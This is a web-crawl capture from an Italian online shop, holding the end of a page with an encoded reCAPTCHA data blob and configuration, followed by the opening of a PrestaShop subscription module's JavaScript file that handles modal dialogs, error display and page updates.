/ColXDqUHCiyHDhTvDocOVwqFKOMOYK8KlGMKJw6F6w4Fnw4Y5w6RrwoULwpwZW2ZSAsOHwrg7w6/ChTccJDQ7w7HCrm8Jw4sZw4kww6XCmMOEw5LCszZmw6w3K8KvMsOUZMKATcKGQWDCjyxFKxt8wr/[base64]/DrnN2DHHCjcOoScOjwodgI8K1w5nDtsOnwpHCu8Kdw7jCshXCp8KkYMKbJ8KTXcOzwqctMMOnwos/[base64]/Dn3kNEzhOdMKjcDVuw5LCjHfClcKxw58JwrbDnsK5wpLCvcKew7gIwr/Chmhvw4bChcKfw47CsMOCw6bDtR1TwoFzw7rCkMOLwo3Dj0bCkcObw4ZyFTsGOHPDgEpgWjjDnQLDtCJ/UMKSwoXDsErCrkRIHMKNw55BIMKGGhjCnMKiwqdVBcOlPCjCicOBwr7DjsOwwrTCjUjCrFQdViElw6fDqcOGScKKZ3B9AsOow4R4w5rDtMO/wqbDpMK6wqnDvsKKEnPCh0Qdwpl3w53DlcKgTxXCvQV8wrdtw67DiMOAw4nCqVpkw5XCgxB+w7wrKAPDlsK2w6PCj8OSBThTcFtGwrHCpMOIZFnCuT9yw7PCuFBvw7XDlMOeZlHCoiDCrH/[base64]/CgcO8TsKBwqdJRxDDtCPCtn1VwrFMHgt+w6VXw4LDmMKVBkrCjnDCucKFRi/CgAfDhcOawrV1wqHDtcOqDUDDlFMREhjDrcOBwp/DhcOOwrt/B8O+ecKxwo18HhoZU8OuwqwCw7ZfFWoQIhYOYcOcw4sZIBYcBF7CnsOKGsK6wpXDmkvDj8K/ZgbDrhvCgncEa8Onw4JQw6zCm8Kbw59Ew55UwrMrFmc8HUgOK1zCgMKTQMKqcyUWEMOWwogfXcKuwqw/ccK0IXtRwpRGFsKawo7CpcO1WTB5wolGw5zCghvCisKPw4JgGi3CuMK7w7TCrC5te8KIwq7DiFTDtsKOw40Bw6NQOgnCrcK1w4/DqUjCmcKZCsOYExRtwqvCkzE6SCEHwpF0w5zCjcOIwqXDjcOiwpXDjFXCmcOvw5Ysw5gCw683H8Ouw4HDskXDqwPDiUBhB8K3asKsYEdiwp8bUsKbwqgxwqEdfsKAwp1Bw75QcMK9w5FnE8KpF8O3w6IVwpEHMsOZwoFnYwt2KX5Yw60OJRbCuU1VwqHDux/DnMKGdirCssKJwqvDlcOpwp8Tw557P3gWTygzA8Opw6N/Y1sRw6pqYsOzwpTCo8KyNwjCusKEwqkbdAPDrzw3wrcmwoMfK8OEwpLCpDRJX8Ohw5JuwrjDnwLCssO8NcOmH8OKIXvDpzvCjMOEw7TDljILcMOsw7/CicOkMVDDpcO/[base64]/RyDCpMKCw4koJ8OPwoILw5PCpQPClwACw5/CmcOIwpkfwpRFKMOew49dHENPfcKFfk/[base64]/woLCuXDDkcOtwpPCnwrCnxjCsg8hwqTCrxZ/w7vCrDrDo0RdwqHDgW/Dp8O2W1jCgsO+wrB0dMKoIlE1GMK+wr9Iw7vDvMKew5/CpDoHb8Oaw5bCm8KWwrhewqkvQsKzSkvDoTHDmcKCwojCosKUwqlawpzDiiDCvTvCrsKTw59DbmpfaXXCqnLCii3CoMK+wo/[base64]/woBlwqjDp2ITw6DDojjChsO8DlbDswITwq3DlxMlZQfCqjM+N8KVMnfCnzsJw5PDtsKMwrIddFTCuwAXFcKvFcO2wpHDoQTCvlbDsMOpR8Kew6jCl8O/w6ddNhjDqsKKS8K9w4JzAcOvw7Q+wrzCo8KqGsOKwoYCw7UhPMOrL37DsMOVwo9cwo/Cv8K0w4vChMO+HwDCncOVOyPDplbCoVTDl8KBw6k/OcONEkYcIA1fZEcjw5fDohwCw6zCqWzDk8Onw5xBw67CnS0XfBvCu0kBDBDDjSImwokZOWzCk8OrwpnCjXZuw5Jtw5nDmcKgw5rDtF3ClsO2w70ywrvCrsOgasKxHBRKw64vB8KxWcKSWDxuX8Kmwp3CiRXDghB2woNQMcKrwrXDm8KMw75dG8OLw7XCiQHDjFRIAGw/[base64]/CnWgcbsO+UMKaQcOFw4jChXtnMMOVwqHDqMKWw43DiMKqwpfCoyZ7wqQ8EhPCmcK+w4R8IcKbd1Btwo8HZcOnwpDCjTkcwq7CuUHDsMKKw7ZTOG/[base64]/CnMKBwpvCpsOjFRnDlVnDocOpw4AmwpFMwosdw5g5w7d5wqzCrMO6Y8KRZsOpcHg+wrTDqcK1w4PCjsOWwpZHw4XCvcOZQzAoK8OHFsOFHRQzwqfDsMOMAMOhUwkQw7HChWHCpmleL8KheC5pwpbCh8OYw6bDmVwswoYYwqbDr0nCmC/Ct8O/[base64]/Cv3nChcOvATo9DWvDqBzCjsKYchfDuUzDjMOzV8OQw5EVw7PDp8Okwo95w6/Dkg5DwrjCpjnCgiHDk8ORw6w/dBXCl8Kbw6LCgBPDp8KXCsOTw4g7IsOIPFnCssKSwpnCrELDnl1mwpU8Cyw3QHcLwr0CwqHDqmsMNcKZw5QjScKZw6zCicOuwoPDsAcTwoMrw7Etw4hiTGXDiiUJKcKnwpPDnVLDnBpnUHDCj8O8MsOuw6TDmWvCoioRw7FXwrvDiS/CqTLCjMOAPcO+wpoTI0TCkMO3CMKEacK4bsOjVcKkTsKxwr7CmB1Ow7UXWEA6woJ/wqwcOHE+HsKBA8Kww5DDmcOoIlLCkhdoYiLDqkjCrFjCjsKYecOTdWjDhBxtMcKEwovDqcKGw6ZydkR4wok+cifDg05XwpZVw5Elwr3CrlHDmcOQwqXDt1HDuzFuwovDkMK2XcOkF2zDt8OawrsIwo3CgTMHecKOQsKowrMZwq0+wodgXMK2FTxMwrvDmcK+wrfCll/DscOlw6U0w4hhe2sJw70TIkQZeMK5wqfCh3bDocOwX8Kqwqhcw7fDlzpyw6jDk8KkwqQbL8OaScOwwqdDwpXCksKOF8KzdS05w48uw4nCtMOqP8OSw4fChsKlwo3CngkZM8K1w4gadh1pwrvDr03DuSHCpMKqVkLCsivCk8KnDDRQfDw4fsKfwrJGwrp/IlPDv3B3wpXCiCYSwpfCuCzDt8KTeRlKw54VblQJw4NpSMK6fsKAwrxnKsOMPArCoVYUFBXDjcOsKcK+VVg3bhvDl8O7bkjCv1bCj3zDqkxnwrzDhcOBI8Opw7bDvcOAw6fDkmwHw57CqwrDrzTCpyFEw4I/[base64]/Dvjwpwr9Twq7Dq3zCuGlYCT9FwpgqMMK6wpbCgsOIwqjDusKCw4cxwq1Ww6xNwpIgwpPCnUTCh8KlK8KzO2xtb8KiwqpjWMO6DglBbsOqYBjChT4hwo11YsKMBGTCkynCjcO+OcOAw6PDulLCri/DlCV7b8OCwpbCg1sHcF3CgcKMbMKrw70mwrFxw6TDgcKzEXwqV2RxFcKbWMODPcOAYsOUaRlxJwRswr4lM8OeXMKTKcOcwp7DmsKuw5kRwqPCsjARw5pmw4fCrsKsXsKlKlwEwqrCszcCW2sfUxAtwphbTMOiwpLDghfDvgrCil0ZB8O9CcK3w7rDjMOuUD/[base64]/CmcOqw5kXw6jCoFsgKMK9fMKAwql1XRjCpSAqw4IHI8O3wq57Em3DmMO/wqR9Ri8xw6jCh14rGSIxwr9qS8KCVcOWBHdbWcK8DwnDqkjCjBoCJwh/dcOCw6fChEg5w6IaWVAUwqskUWvCsyPCocOiUk9ERMOGOMOBwqAQw7XCisO1ZzN8w4rCng9AwosCe8O+SDVjcCIJAsK2wprDlsOowoLCosOlw4tCwpFdUivDg8KdZRbCrDBHwrdEcMKCwq/Di8KFw5LDrsOxw443woxfw7TDh8KCd8Kjwp/Drg50F3XDm8OTwpBCw4g4wogtwqLCtycZeRpCBllDWcOeAMOFVcO6wqXCmsKhUsOxw7BqwrB/w4IWNzTCtA0uSgXClE7CrMKMw77CgClKXsOgw7jClMKOTcO6w6vCuHx1w7/[base64]/CgsKtQsKZwoJPwoHDhcKcw5x8w4QKYjAIw7XCi8OXDcOSwp8Ywo3DlWDCghXCoMOVw4LDoMOcWcOGwrwvw6jChMO/woowwq7DpzHDu0zDonUdwpLCq0LCiRVjfsKWRsODw75dwo3Dq8OqCsKWCEB/VsOdw7/DqsOPw6bDqMK5w7LCh8O1NcKqYBPCqG7DpMOdwrPCs8O7w7vChsKnPcO+w58DZmYrCXjDs8K9FcKXwq1uw5YEw7/CmMK+w6ENwqjDocKTVMOKw7JEw4YbLcOVfR3ClXHCvFlnw5XCo8O9PGHCkl01HW3Cv8KIYcKIwo50w6HDs8OAFSpeJcOIOEx1dcOhW17DnSNuw6HCpmliwrzCjxXCsmAYwrobwonDisO4wovDi1chb8OWZsKbcnxYUiHDmA/[base64]/DrRgED3fDnsOVw6tyCVfDvsOPwo9mw5vCusO9RHxDZcKzwo1wwq/DhsODJcKPw4jCisKWw4saT0RswpDCvw7CncKWwoDCisKJD8OOwozCnj8tw57ChzwwwpLCkngJwpwDwqfCh3FrwoFmw7XCpsO7VwfDn3jDmifCkwM5w5DCiVDDij/CtlzCm8KUwpbChlgEKMKbwqjDhRBtwrvDhx3CoijDtcKyOsKzYXLDksOOw6vDoFDDphEqwpJhwp/[base64]/Dv8KTDlkDw7giwrXCsFjDqG3DjA7DmsOtZTrCjVltCV0JwrdvwoPChsK0ThRAwp0dcXN5YgxPFyfDisK+wrXCs3LDhElsGVVHwrfDjzvDq0bCoMKgH0XDmMKufl/CgsKQNncrMTJQLnRhJmrDozcTwp9Kwq4HMsOUWMKVwpLDsEtuL8OGGW3CucKSw5DCk8KqwojDt8OPw7/[base64]/Ck8Kfw7rDnMKqwrJVw5LCh8OyEhAOwo7Cj2TCqsKgwrwIEcKAwrnCrcKdM1vCtMKPYSPDnAs/wrrCuzsMw6QTwo0gwol4w5PCm8OLAcKrwrdqdEAgQMOYw7pgwrcQQxtLMCbDrGzCuTJzw43DhzdiFHphw7d5w4zCt8OCB8KPw7XCmcKOAMK/[base64]/Cp0bCgwLClMK1WUFyw7lDw7pQw6vChzNpw5PClsKewqo9OMOrwp7DujgUw4ddTHPDk2Bew68VSh0EBAnCpSIYP0hBwpRSwrBrwqLChcKmw7vDkF7DrA9ww7HDsGxRSDjCmcOPXyEVw618cwzCvcOiwpPDo2bDtMKPwqJgw5/[base64]/[base64]/CvMKQIwzCmMKWw4FpwroWw7jCpBoUw6k1PgQuw7LCk1okOXtYw4/DmXxKR2fCpsKleUfDssKtwq4Fw5RIXMKhcjtkf8OJHkJLw65gwrEVw6PDiMK0w4YuNi4Cwq97F8Olwp7Cnj1BVAFXwrAVD3LCtcKVwp9hwrkBwpfCo8Ouw5s2wrNlw4bCtcKIwqDCjxbDtsKfR3JwGEQywqpawok1RcKSw6/CkVASN0/[base64]/[base64]/CgMOAYcOCwqzCpVUoNlbCjcOPw6DClcKMFBFPTzQ/TMK5wpbCosO7w57CnXDCoSPCn8KAwprDi1JDHMK0IcOOfg18VcO7w7o/wp0Jb07DvsOBUTtVMMKjwoPCnhlDw7FAIkQXXmbCs2TCs8KFw4nDiMOpGlfClsKrw4vCm8KnMjR3AkbCrsOSTnzCriM/wqRaw6JzPFvDmsOew6J+GUlnJsKqwoVHVcKTw590MTZ8JS3Dh38mWMKvwok6wpHCvV/Cn8OZwoNJU8KoR15WKhQIwqHDoMONfsKBw4HDnhNMVGDCrUIswrRGw5PCpWBsUDspwqvCtzkAU0MnE8OfTMO4w7EVwp/Dn0LDmFVSw4nDqx4Fw67Cpis0PcKOwr92worDrcOkw4zCoMKmNMOpw5XDv2IPw5USw7FKOMKtDMKEwoAXRsOiwr4ZwqkOGsOtw6whFRPDscOewp0OwoUlBsKaZcOOwpLCvsKARB9TeCDCny7CjATDt8KFesONwpPCt8OfPCojTRTCtyIyDXxYD8Kcw5kUwq8/UVM/[base64]/wpURwoE6WcOMw7HCmcOZwqTCh8OBw54hwph4wp3CrV/Cj8Ojwr7CogLDusOCw4YXXcKJOinCk8O/[base64]/Dv8K2w4pQOsKLX2vDgcOQw6PCkwbCn8Oww73Cu8OTQsOxL2fCnMK8w6TCoEYbQUvCp2/DmxfDksOlU0dnAsKkIMOLa0A6CGoZwqpLfwfCoGp/IlhDPsKMcCXClcOiwr7DgyQ5EcOSTXnCkhrDgcK6B0N3wqVGGVLCtHw9w5XDk0jDjcKRUzrCpMOfwpo/M8OoI8OeUnTCghcOwofDmDfDp8Kmw7/DoMKlJVtDwoBKw7pqLMKNFcO7woXCvTp7w5bDgQpmw7/[base64]/IMKYfcOZwrgFw4NBw5lRwqPCpWjCj1cRE8Kvw7ZQw4k6D3xEwoQSwovDo8Krw63DgnF/bMKfw6fCiF4Qwo/DvcOkCMOKYl/DuiTDvCfDtcKpbhjCp8O6csOyw6p9fzQhQi/DqcKebBzDlB0AAzVHeX/CgG7CucKNJ8OzO8OSWCTDjwjChWTDnAptwp4hacOIWsOJwpTCnFMYZ0DCusKiGAxdw6RSw7QhwrEcZTcjwrYsbFPDpzLDsHBFwonDpMKqwoB/wqLDtcOAY2dpTsKRasKgwqJsVcOqwoRYCCEMw4jCmHwYbcKFXcO9PMKUwqQ2esOzw5vCgQtRRjswBcOgBsK2w649AkfDsEl6KcOnwo3Dg13Dk2UlwoTDlybCpMKaw6/DgiYLRDx3TMOfwr0xTsKPworDk8KCwpjDjD8sw4p/UGxoI8Ogw5TCqFIsTsK9w7rCoE9gWUbCoC0wfsOJUsKPWTnCmcO4R8KTw49Fw4XDqW7Dg1MDYzZpGiTDicO4TxLDvsKoCcOMdjp/aMK/w5ZpUcK0w65Hw73CmBrCh8KHcT3Crx7Dl3rDtMKyw5VbcMKSw6XDk8KLO8OSw7nDtsOTwo18w5/[base64]/w6LDhMKUASvCm8KqZsOmwo7Dgy/DiMKcXMKWH0p1M146B8KwwqDCtFbClMODIsOiw6rCrDHDocOzwqMRwrcpw4EXGsKTChHDqsKLw5fCj8Oaw7oyw6s9PT/DsXlfYsOCw7LCvUDDpsOAJsOaaMOUwoomw63DmQfCjFZaVsKnQMOEV39/BcKSV8OTwrQiGcOic33DisKQw63Du8KPamHDu3YAVcKkNFjDisOow5IBw7dTeT0aGsK9JcKuw77Du8OBw7PCi8OXw5HCl1nDpMKyw6R/GBfCunTCksKKWsOJw6TDkVxGw6TDrywpwoXDplXDty4jW8OBwroOw7Vkw4LCuMOyw6fCuEh5WQbDiMO6Qmlhe8Kfw7EkS3TCtcOAwqfDshBFw7ZuQkcGw4Ixw7LCocORwrMrwqLCusOEwrpHwo86w4lhI0bDqRVQORxAw5UEWXVpIsKewpHDgSN8QnQgwo/DpsKDJg83QG4HwrbDhMKYw6jCrcKFwr0kw7zDk8OlwqZXZcOdw7jCucKDw7fCtg1Ow6TCpMOdSsO5G8OCwoTDuMOedcOiVzIDGQfDrhtzwrYkwoXDpm7DpTLDqMKKw5vDpw7DlsOTWB7DlRZCwo0uNsOCFHvDpl/[base64]/QcOiOUzCqMKtGMK1wpY9wohJOTBCbMKKwqHDuWDDrGbDuXDDvsOAw7Vswpx4wq/[base64]/PA5tUwt1wqkvwrpwXcOXfsO8w7NaOsOewo84w7s/wq7Ct2NCw5Vew5oZESwRworCjBpJbMOZw51Ww4g7w7ZPZcO/w7PDncKzw7wJd8O3D2zDjw/Di8O6wp/DpHPCh0/DlcKvw5DCpm/DijzDjRnDhsKHwofDkcOlKsKVwr0DEMOiRsKYP8O7YcK6w7YPw4I5w4HDksKSwrhdDcKyw4jDkDVIT8Kow6B4wqd2w4B5w5h0T8KrIsKsHMO+Mwx5TTF0UBjDnDzCgsKJKMOLwoFoTRFmfcO/wpfCoyzDv0USNMKuw5LDgMOWw7LDqMOYIcOuwo7DhR/[base64]/ChsKRHTPChsOIZMK/N1fDvzfDlxJpwoN4w7RGw47CjUzCjcO7fSHCv8K0GHPDjXDDsUwlw4vDhDA/woNyw6zCukQ0wr4bacOvIsKswpzDjh0pw6LDksOZQMKlw4Msw65lwqTChgtQNX3CqTHCqcK9wrbDkmzDrmweUS4dQsKEwo9kwojDn8KUwq7ConXCmwVXwpM/QcOhwrDDhcKQwp3Cnjktw4dqacKQwq3DhMORd2YnwrssLMOOUMKdwq8VWzXChWIXw5DDisKfX1oibE3CmMKMT8O/wpTDjsKfG8K+w4IULsOqZwbDkGrDs8ORZMOtw4TCnsKsw4J1ZAUSw6V0TRjCkcKow7NDfhnDvjLDr8KQwrtnBT1awpPDpl0kwoFjLzPDqcObw6DCqGxKw7hSwp/CuWrDoAN6wqDDmjHDhcOEw4UbTcKSwpXDhGPCrXLDiMKjwo50UUY4w64AwqtPWcOOL8OswpfDsy/CjmPCr8KhSytgacKKwovCpcO/w6HDtsKvO28sRgDDjQjDrcKlWG49ZsOrV8O9w53DmMO+KsKfw7YlS8K+wpp1N8Onw7nDuQdbw7fDmsKBT8Ozw5E5woA+w7XClsOIRcK9wpBCw5/DnMOdD3fDoGhow5bCv8OZQj3CsgTCpcKMbsOxIyzDqsOYacO5LhELwogQDMKha1UQwqsoexoowoAUwp5rTcKhFMOQw7tlSUPDkXTCkwEFwp7DqsKxwo9iZcKIwpHDiDLDtifConBcMsKNw5/CuF3Cl8OpOMK7H8KZw6p5woxQJyZ5GlPCrsOfKynDjcOewqHCqMOQOGUHSMK7w7krwq7CmhBDICVRwrQ5w6MAenlOMsKgw5tve27ClVXCvzwoworDksOuw5Ecw5bDgRJkw6/[base64]/w7dmwrRbw4Efw7HCiH94w6Upw4wUw5JZPMKWXMORNcKcwo1iRMKDwqdkDMOtw5kNwpNPwr4xw5LCp8OoGMOOw73CjzAywq5vw54Edyl2w77CgMOowp7Du0nCi8OEEcKgw6sGKMOBwp5xcnLCqMO4w5vCgQbCgMOBAMKGw5TCvF/Dn8K7w78TwonDvWJgG09Wa8OiwrJGwoTCvMKEXsO7wqbCmcK+wrfCksODBx4AB8OPEcKWclsPEmzDsTZ0woJKdUzDhcO7DsOUXcKtwoEqwojCvyB7w5fCqMK+RsO/d13DqsKiw6IlbyHDj8OwXTMkwqwQQMKcw78Tw6rDmBzCow/DngDCmsOoOcKgwo3DryjDiMKIwrPDlXdCD8KEKsKNw4jDgA/DmcKdYsOKwp/[base64]/[base64]/DnCnCs8KwJizCiW7Dr8KuwrM3FcKGEmEKw5jCkknDiQnDr8KMW8O/wo/DmWEEXFfCnC/Do1bCkDcCXBPCgMO0wqNBw4rDrsKXRgzCmz96aTbDjMKIw4HDoBfDhcKGQgXDvsKRG0R/wpZHw5jDssOPdnjCkMK0PRFdAsK8YC3CgwDDpMOPTEHCmAlsUsKnwq3CmcKxUcONw53CrTtNwqR3wrBnCy7Ch8OmKsKIwpxdJxdZPyg6KcKCHC51XDrDjzJZGiFawonCsRzCtcK8w5zDusOkw7MZLhfClcKYw4I1YGDCicKCckp/[base64]/[base64]/wpIdZMK8TFIpJyzCpEZfQyZdwogzTUtlRVJiQX9KGBsOw7UCJ3DCgcOCSsOPwpfDsAjDvMOUO8OET3BkwrLDosKFBj0pwrwsR8KYw6/DhSfDlMKRMSTCh8KWwrrDgsOjw5wYwrzCo8Ode0I6w67CtzPCoyvColsLaSY/[base64]/CRjCmMO/[base64]/[base64]/CmEJqwr1uA2NqwojCsXNpA8K+M8OYIMO0F8KKN0bDswXCn8OzAcOVeRLChXDChsKHK8OwwqRndcKBDsKbw4XCvsKjwrUBZcKTwq/[base64]/DhMOEwpRJGBzCssOfT2fDg1IXW03CuMOYAMKQYcO9w6xVBcOFw5xXY0t+PyDCgT01ODRYw7pQfFAfThgxC3gZw6Iqw7YqwoEww6nCmzYdwpQOw652Y8Ozw7QvN8KzYMOqw4Fxw7xxZWJOwqNeCcKJw4FUw6DDpG5Gw4l3QsKQUjNbwrjCmsO2V8O9woBVLBgrFsKYd3/DlBpbwprDhsOhc1TDjxvCn8OzLMKxcMKJRMOvworCoVc+wqk8wobDp2zCssO8DcOAwr7DsMOZw7lVwrZyw4pgMBrCmsKSEMKBN8OjcnjDj3/DjMKNw5PDk08Wwplzw77Di8OEwpBVwoHCu8KAW8KEG8KLPsKaaFXDokB1wqrDgGRTdSDCvcOlVGQADsOdC8Oxw41VayjDisKCD8OxShvDt0rCl8K3w5TCllxfwoB/wq9wwovCuzXCqsKeQAgswrJHw7/Dr8OJw7XDk8OYwr9YwpbDoMK7w53DtcKMwr3DnzXCqSFdIwc8wqXDvcOOw4AAaR4dASvDmjlHM8Kxw5Jhw4LDpsOfwrTDlMKjw6FAw4JaM8KmwokIw4IYKMOEwprClSbCiMOcw5DCtMOSGMKUVMOzwq1YPMOnYsOUXV3Ct8Kywq/DjBHCtcKMwqNNwr/ChcK3w5jCqDBaw7zDjcOZNsOzasOVOcO5M8Oww6FXwrLCmMOkw6fCocOcw7nDqMOqQcKLw6EPw7FcPcK9w6oLwoLDpAgvekgTw5xGw7lQFF4qSMO8woPDkMKlw4rCg3PCnQ4CAsOgVcOkFsOcwqLCjsOyUzfDgTBTNyvCoMOfOcO/[base64]/CtcObRMOaWw3DrcOLw4U8FcOmw6t8w4B/QjtjF8OND1vCpVjCtsOGIcO+KSvDosOxwoNiw4QdwprDs8Ocwp/Cvm8Yw68Cwqk+UMKSBMKCaSUNOcKEw7/CmSpTZWfDgcOIaCk5BMK8ShMZwo1Ff3bDtsKlCMKhegnDo3zCs38RGcOKwp4LXyNUM3bDncK6QFvCjsKLw6QAHsKxw5LDssOxSsOsT8OBwovCpMK3wrvDqzE1w57CusKKHcK9d8OsUcKOJW3CvXLDrMKIPcO5HXwhwqV9wq7Ch3HDuHE/LcKyGk7CpFUnwoYiC0rDgRTCr0vCo0rDmsOlwq3DpMOHwovDtSLDon/DpMOtwrZWGsKew5g7w4vCi0gPwqhWBirDnFrDnsKEwoE2UTvClHrChsKDS0TCp3MnLVgAwqQID8Kewr3CoMOoUcOaETxDcgY9w4dzw7nCoMOWeFZybcKpw6QKw7dnQHEoKHDDtsKVfAMORCPDgMOnwp/DpFvCvcOfRx9eDxTDssOkdh/CvMO3w67DmQfDqHElcMKyw7t6w7nDpwQIworDm3BBMsO4w7Fdw6hfw6FTGMKEY8KsL8ODQsOnwokqwr0Fw48jQ8OdBcOlF8KUw6XDjsOywq3DlkNRw4nDqRoTK8Kwf8KgScK0DMOlETxeccOvw67DrsOFwrnCjsKDb14McMKSd2NNwqDDlMKEwoHCpcOzPsO/FwdWZC4PTWQYccOoTsOTwqXCuMKTwoAmw57Cr8O/w71TZsOcQsOSbcO1w7gjw4TCrMOCwoDDqsO8wpMoF2vCjHvCtcOfe3nCmMO/[base64]/w4EaCTI2GsKNwpjDh8K1TsK3w5hswp1Vw59PGcOzwpBhw6FHwrYYGsKWD2EuA8K1w5Row77DtMOiwrBzw63Dih/CsRrCvsOoX11tKcK6ZMKaeBYJw5RHw5ANwosMw60LwprCmHfCmsOrOMONw5hiwpDCrcKWYMKBw7/CjyNyVBXDiAHCjsK+C8KwTMOrICwWwpBAw4XCkQMOwo/CpGt9S8O+SF7CtMOgMsOpZXtSCcOHw5xMw7gzw6LDuwPDnxl/w6sNbFbCosK4w5jDisKWw5toNB4swrpLwrDDi8KMw74pwrRgwoXDmUBlw7d8woMDw48mw5Idwr/[base64]/Cm8OZw5keRApMCXRBwplVwoTDtsOiYcOOPQHCkcKXwrvDnMOYBMOZXsOaPMKKR8KkQCXDjgHCuyHDu3/CusOfDDzDiXzDlcKOwosKwq7Dlitawq/DrcOFScK2YhtrWVBtw6h4VsKrwovDp1d7NcKswrAsw5wiPiLCsUdRfmkUGznChHlIaBTCizbDkXRaw4HDjUVUw7rCl8KKflVOwoHCosKKwo5Hw6U+w58tUcKkwrnDtRPCmUDCvmcZw6HCi2DDk8O/[base64]/[base64]/[base64]/wqfCm8K0A2xVwoTCqMOxwo7CrwbCl1hTXmAwE8OxN8KhDMO/V8KawqEywrLCvMOiKsKBWg3CiTQDwrsSU8KywpnDjcKcwpAKw5loQ2jCnVPCqhzDj1HDjh9rwogmExkKbXNqw7NIXsOTw4rCtx/[base64]/CXRAwqvCn8ObwrbCrMOaDx1rwothSsKxTTPCkXHCmcK0wo1bLU9nwqY7w6cqDsOdF8K+w64Pdi9tfW7Dl8OfTsOLJcKJKMOcwqA1wolXw5vCjcOlwqwDAmvCsMKSw7c5OGjDg8OqwrDCi8OTw4Y/wrlBcFPDuC3CiyrCi8OFw7PChQ8gWMK6w5bDgntoNjHCsiYzwpBLCcKERAVRaG/CtWhFwpBIwpDDtVbDmFwJwqoGLWrDrVnCjsOOwpNlan3DlcKHwo/CucK9w7IZRcOmQBDCi8OLMzE6w7s5Q0MwdMOBEcKBImTDmmomWW/DqlJKw5Z1YWTDm8O1JcO7wrTCn2fCi8Otw73CgcKxPys+wr3CmcOzwpJgwqRFO8KOE8OKc8O7w5Qqw7TDpBnDq8OdHBfCkjXCqsK2Q0XDksO3ZsOrw5PCp8Kzwq4uwrhRc3HDuMK9YC0Jw4/DjQTCqwHDu1U2MyBRwq7DmFEUcFLDnGnCk8KZeCshwrRjSVcYWMKOQ8OkBFnCpCLDh8O2w69/[base64]/wopPw79Iw5FvVcKhe8OoScOPeC/CpMOVw4/DgyPCm8K9wpkMw63DtUDDicKdw7/[base64]/DkMKfY8Oow5Apw57DlnTDhkU1wpzCujrCmMOfPkEOF1F3LFzCkHlkwrPClFjDp8OlwqnDokzDnsKlfMKiw57DmsOTfsOydiXDnwc9XsOWQl/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeAZ_khAAAAAGIC_la2ko93Lot_ogD7wjxeFS4T\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,185],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://golosielongevi.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22XRx6PNxqOmILLMcpb0mny7M9QfE3qiwdO+26rPGqRgM\\u003d\x22,0,0,null,1,1769918579282,0,0,[122,128,127,25,12],null,[109,22,4],\x22RC-wEaIwdFMejdDFw\x22,null,null,null,null,null,\x220dAFcWeA6C-MICRAOcBlRK_ChU05VsoJVjYFNqPwCs4br6_ckbVPCP5jZFN3ePvKcPmmzHxfDh8Vo5VUNt27Hu4MT4sh5COSNBOA\x22,1770001379348]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://golosielongevi.it/modules/pm_subscription/views/js/front/utils.js
body_size: 1176
content:
/**
 *
 * Subscription
 *
 * @author Presta-Module.com <support@presta-module.com>
 * @copyright Presta-Module
 *
 *           ____     __  __
 *          |  _ \   |  \/  |
 *          | |_) |  | |\/| |
 *          |  __/   | |  | |
 *          |_|      |_|  |_|
 *
 ****/

var subModal = {
    currentModal: false,
    init: function() {
        subModal.currentModal = $.dialog({
            title: '',
            type: 'blue',
            content: '<div class="subLoadingMessage"><div class="loader"></div>' + pm_subscription.labels.loadingModalContent + '</div>',
            backgroundDismiss: false,
            closeIcon: true,
            draggable: false,
            lazyOpen: true,
            columnClass: 'col-xl-4 offset-xl-4 col-xl-offset-4 col-lg-6 offset-lg-3 col-lg-offset-3 col-md-8 offset-md-2 col-md-offset-2 col-xs-10 offset-xs-1 col-xs-offset-1',
            buttons: {
                close: function () {
                }
            }
        });
    },
    displayErrors: function(jsonData) {
        // User errors display
        if (jsonData.hasError) {
            var errors = '';
            for (error in jsonData.errors) {
                // IE6 bug fix
                if (error != 'indexOf') {
                    errors += $('<div />').html(jsonData.errors[error]).html() + "<br />";
                }
            }
            if (typeof(jsonData.labelErrorTitle) !== 'undefined') {
                var modalTitle = jsonData.labelErrorTitle;
            } else {
                var modalTitle = pm_subscription.labels.errorOccured;
            }
            if (!!$.alert) {
                $.alert({
                    title: modalTitle,
                    type: 'red',
                    content: errors,
                    columnClass: 'col-xl-6 offset-xl-3 col-xl-offset-3 col-lg-6 offset-lg-3 col-lg-offset-3 col-md-8 offset-md-2 col-md-offset-2 col-xs-10 offset-xs-1 col-xs-offset-1',
                });
            } else if (!!$.prototype.fancybox) {
                $.fancybox.open([
                    {
                        type: 'inline',
                        autoScale: true,
                        minHeight: 30,
                        content: '<p class="fancybox-error">' + errors + '</p>'
                    }
                ], {
                    padding: 0
                });
            } else {
                alert(errors);
            }
        }
    },
    displayLoading: function(labelToUse = '') {
        if (!labelToUse.length) {
            labelToUse = pm_subscription.labels.loadingModalContent;
        }
        subModal.currentModal.open();
        subModal.currentModal.setType('blue');
        subModal.currentModal.setTitle('');
        subModal.currentModal.setContent('<div class="subLoadingMessage"><div class="loader"></div>' + labelToUse + '</div>');
    },
    close: function() {
        subModal.currentModal.close();
    },
    displayErrorModal: function(contentToUse = '') {
        if (!contentToUse.length) {
            contentToUse = pm_subscription.labels.errorOccured;
        }
        subModal.currentModal.open();
        subModal.currentModal.setType('red');
        subModal.currentModal.setTitle(pm_subscription.labels.errorOccured);
        subModal.currentModal.setContent(contentToUse);
    },
};

var subUtils = {
    updateDatas: function(jsonData) {
        if (typeof(jsonData.reloadPage) !== 'undefined') {
            window.location = jsonData.redirectUrl;
            window.location.reload(true);
        }
        if (typeof(jsonData.redirectUrl) !== 'undefined') {
            window.location = jsonData.redirectUrl;
        }
        if (typeof(jsonData.subscriptionsHTML) !== 'undefined' && jsonData.subscriptionsHTML) {
            $(subSelectors.main.subscriptions.all).replaceWith(jsonData.subscriptionsHTML);
        }
        if (typeof(jsonData.instantOrderHTML) !== 'undefined' && jsonData.instantOrderHTML) {
            $(subSelectors.main.subscriptions.instant_order).replaceWith(jsonData.instantOrderHTML);
        }
        if (typeof(jsonData.nbSubscriptions) !== 'undefined') {
            $(subSelectors.main.resume.total_subscriptions).text(jsonData.nbSubscriptions);
        }
        if (typeof(jsonData.nbProducts) !== 'undefined') {
            $(subSelectors.main.resume.total_products).text(jsonData.nbProducts);
        }
